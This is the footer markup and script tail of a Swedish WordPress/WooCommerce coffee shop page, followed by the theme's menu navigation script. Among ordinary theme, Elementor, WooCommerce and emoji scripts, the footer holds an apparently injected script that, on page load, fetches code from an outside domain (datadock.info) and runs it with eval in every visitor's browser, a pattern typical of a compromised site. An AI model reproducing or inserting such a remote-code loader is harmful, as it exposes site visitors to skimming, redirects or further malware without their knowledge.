	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-overlay"></div>
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href="" target="_blank">Bianco Coffee 1932</a></p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coffee-shop-corner/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if ( window?.ea11yWidget?.widget?.open ) {
							window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
			<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https://bianco1932.se"}},{"@type":"ListItem","position":2,"item":{"name":"Tillbeh\u00f6r","@id":"https://bianco1932.se/product-category/tillbehor/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://bianco1932.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/js/navigation.js?ver=2.1.2" id="coffee-shop-corner-navigation-jquery-js"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bianco1932.se/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bianco1932.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bianco1932.se/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bianco1932.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://bianco1932.se/wp-content/themes/coffee-shop-corner/assets/js/navigation.js?ver=2.1.2
body_size: 977
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function coffee_shop_corner_open() {
	jQuery(".sidenav").addClass('show');
}
function coffee_shop_corner_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function coffee_shop_corner_menuAccessibility() {
	var links, i, len,
	    coffee_shop_corner_menu = document.querySelector( '.nav-menu' ),
	    coffee_shop_corner_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let coffee_shop_corner_focusableElements = 'button, a, input';
	let coffee_shop_corner_firstFocusableElement = coffee_shop_corner_iconToggle; // get first element to be focused inside menu
	let coffee_shop_corner_focusableContent = coffee_shop_corner_menu.querySelectorAll(coffee_shop_corner_focusableElements);
	let coffee_shop_corner_lastFocusableElement = coffee_shop_corner_focusableContent[coffee_shop_corner_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! coffee_shop_corner_menu ) {
    	return false;
	}

	links = coffee_shop_corner_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === coffee_shop_corner_firstFocusableElement) {
		        coffee_shop_corner_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === coffee_shop_corner_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	coffee_shop_corner_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    coffee_shop_corner_menuAccessibility();
  	});
});